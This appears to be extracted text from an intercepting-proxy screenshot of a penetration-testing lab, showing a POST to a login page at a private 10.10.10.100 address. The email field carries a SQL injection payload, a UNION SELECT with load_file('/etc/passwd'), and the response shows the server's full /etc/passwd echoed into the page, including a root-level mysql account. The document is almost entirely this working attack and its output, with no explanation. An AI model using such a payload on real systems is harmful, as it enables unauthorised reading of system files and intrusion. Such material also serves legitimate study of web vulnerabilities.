 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.100/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Connection: close
11 Cookie: PHPSESSID=ctmbn15i5a4r661r2h815go5q5
12 Upgrade-Insecure-Requests: 1
13
14 email=user' union select
1,2,3,load_file('/etc/passwd'),5,6,7,8--+&pass=ds&submit=Login&su
bmitted=TRUE
Response
Raw Headers Hex Render
17 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
27 bin:x:2:2:bin:/bin:/bin/sh
28 sys:x:3:3:sys:/dev:/bin/sh
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/bin/sh
31 man:x:6:12:man:/var/cache/man:/bin/sh
32 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
33 mail:x:8:8:mail:/var/mail:/bin/sh
34 news:x:9:9:news:/var/spool/news:/bin/sh
35 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
36 proxy:x:13:13:proxy:/bin:/bin/sh
37 www-data:x:33:33:www-data:/var/www:/bin/sh
38 backup:x:34:34:backup:/var/backups:/bin/sh
39 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
40 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
42 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
43 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
44 syslog:x:101:103::/home/syslog:/bin/false
45 mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
46 sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
47 landscape:x:104:110::/var/lib/landscape:/bin/false
48 dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash
49 </h1>